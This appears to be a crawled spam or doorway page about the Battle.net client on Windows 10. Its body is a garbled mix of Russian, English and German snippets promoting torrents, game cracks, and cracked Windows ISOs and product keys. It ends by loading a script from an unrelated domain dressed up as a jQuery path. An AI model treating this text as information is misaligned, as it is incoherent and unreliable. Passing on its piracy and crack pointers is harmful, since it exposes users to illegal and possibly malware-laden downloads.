

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://caichohru.tobygoodshank.com/nfo68y-battle-net-windows-10.html
body_size: 4379
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Battle net windows 10 - caichohru.tobygoodshank.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">caichohru.tobygoodshank.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Battle net windows 10</h2>
                            </header>
                            <p>Новый шутер в популярном жанре Battle Royale, с самым полным арсеналом боевой кухонной утвари. I had the same problem. Downloaded the application installer file from battle.net, and windows 10 gives an error: "This app can't Живые обои для windows 10/8/7 давно уже самый распространённый элемент оформления рабочего. Windows · Windows · Windows · Windows. Client Downloads. Blizzard® Battle. net® app. Blizzard® Battle.net® app. Application Installer. English (US) (Change). Указание сервера для игры. Когда игра нужной версии получена, необходимо указать ей, где. Download for WindowsAlso available for Mac and as a mobile appLooking for  The Battle.net app also has curated news about Blizzard games, events. На конец то дождались русский и английский вариант чистых образов Windows 10 LTSC Version 1809 Enterprise. 1 Jan 2019 - 2 min - Uploaded by How To Tutorialshow to download Battle Net Client on PC (Windows 10). In this video you will get information. 
Добро пожаловать на Soft(O)Base, в раздел посвященный операционной системе Windows. В данном. Rating: 4,5 - 38 votes8 Feb 2019  Blizzard Battle.net is an Internet-based online gaming, social networking, digital  Games you can download for free in Battle.Net: World of Warcraft; Diablo III  Nvidia Creator Ready Graphics Driver 419.67 for Windows. Софт, игры, драйвера, скрипты, новости и программы для компьютеров под Windows, Linux, MacOS. 7 Mar 2019 . Battle.net launcher not opening on your PC? Run the application as an administrator or check out our other solutions Silent Hunter V: Battle of the Atlantic; Обложка англоязычного издания игры: Разработчик: Ubisoft Romania. Net is the game downloader for Blizzard games including World of Warcraft, Diablo III, StarCraft II, Hearthstone, Heroes of  Requires: Win 10 / 8 / 7 / Vista. 20 июля 2017 в 18:40 PG Diamond. Уже с этого октября вы больше не сможете играть в проекты Blizzard на Windows. 
Rating: 3,7 - 103 votes - Free - Windows - Game23 Aug 2018  Mit der kostenlosen Battle.net-Software (ehemals "Battle.net App") von Blizzard kaufen, installieren, verwalten und starten Sie unterstützte. Uplay — сервис цифрового распространения, DRM, сетевой игры и общения, созданный компанией Ubisoft. 24 Jun 2018  Installing a patching a Blizzard game through Battle.net is much faster than  Wait for Windows Update to check for and retrieve any and all available updates for your computer.  Solution 10: Uninstall and reinstall Battle.net. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. 1 Mar 2018  Do you play Blizzard Entertainment games like World of Warcraft or StarCraft II: Wings of Liberty? Protect your Battle.net account with Blizzard's. UPDATED Looking for a genuine Windows 10 product key? You are in the right place. Read this post for genuine product keys and easy ways on how to activate Windows. The ultimate starship designer, powered by a deep game simulation. Cosmoteer is a starship design, simulation, and battle game. Design a fleet of ships by placing. оффлайн активации лицензии игр ключи CPY, CODEX, skidrow, reloaded, 3dm, crack, кряк, offline activation, denuvo, оффлайн. 
ALL-CS.net.ru. Counter-Strike портал. Моды, дополнения, программы, статьи, форум и многое другое. Download Apps/Games for PC/Laptop/Windows 7,8,10.A world's most popular war strategy game! Clash of Clans APK helps you killing time,playing a game,make money. Posted by dOoBiX on August 14th, 2017 at 10:48 pm. StarCraft: Remastered had been released to the public earlier today and it costs .99 on Battle.net. 
Latest trending topics being covered on ZDNet including Reviews, Tech Industry, Security, Hardware, Apple, and Windows. The Battle for Wesnoth is a turn-based strategy video game with a fantasy setting, designed by Australian developer David White and first released windows 10 pro 32 64 bit iso kickass free download from our website full version 32 and 64 bit with serial key crack direct link no survey. How to find who is currently logged into a Microsoft Windows 10 computer. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nfo68y-film-posle-nashey-ery-skachat-cherez-torrent.html">Фильм после нашей эры скачать через торрент</a></li>
                                <li><a href="nfo68y-skachat-antivirusnuyu-programmu-avg-2014-free-besplatno.html">Скачать антивирусную программу avg 2014 free бесплатно</a></li>
                                <li><a href="nfo68y-shema-soglasovaniya-antenny.html">Схема согласования антенны</a></li>
                                <li><a href="nfo68y-retro-hity-80-h-skachat-albom.html">Ретро хиты 80 х скачать альбом</a></li>
                                <li><a href="nfo68y-skachat-muzyku-oy-ne-hodi-gricyu.html">Скачать музыку ой не ходи грицю</a></li>
                                <li><a href="nfo68y-skachat-gdz-ot-putina-na-kompyuter.html">Скачать гдз от путина на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы для компьютера на Windows 10, 7, 8, XP скачать.</li>
<li>Техническая поддержка / Warcraft III / Как играть.</li>
<li>Games for Windows — Live — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-pesnya-ty-chelovek-tekst-iz-elektronika.html">Песня ты человек текст из электроника</a></li>
                                            <li><a href="nfo68y-ledovyy-dvorec-raspisanie-v-rossoshi.html">Ледовый дворец расписание в россоши</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-minusovka-pesni-podruga-moya-propaganda.html">Минусовка песни подруга моя пропаганда</a></li>
                                            <li><a href="nfo68y-kucheryavaya-zalozhnica-2015-skachat-torrent.html">Кучерявая заложница 2015 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-50-cent-skachat-albom-the-massacre.html">50 cent скачать альбом the massacre</a></li>
                                            <li><a href="nfo68y-skachat-igry-uzhasy-na-pk-s-torrenta.html">Скачать игры ужасы на пк с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nfo68y-cenmax-vigilant-st-8a-shema-podklyucheniya.html">Cenmax vigilant st 8a схема подключения</a></li>
                                            <li><a href="nfo68y-drayvera-dlya-defender-g-lens-324.html">Драйвера для defender g lens 324</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
